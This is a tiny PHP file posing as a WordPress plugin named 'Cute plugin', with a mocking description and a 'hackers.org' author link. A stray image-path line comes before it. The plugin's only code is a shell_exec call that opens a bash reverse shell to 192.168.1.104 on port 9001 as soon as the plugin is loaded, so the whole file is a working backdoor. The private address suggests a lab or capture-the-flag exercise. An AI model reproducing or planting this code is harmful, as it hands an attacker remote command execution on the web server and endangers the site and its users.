 <?php
/**
* Plugin Name: Cute plugin
* Plugin URI:
* Description: Definitely not a malicious plugin (i think )
* Version: 1337.0
* Author: Zeyad Abulaban
* Author URI: https://hackers.org
*/
shell_exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.104/9001 0>&1'")
?>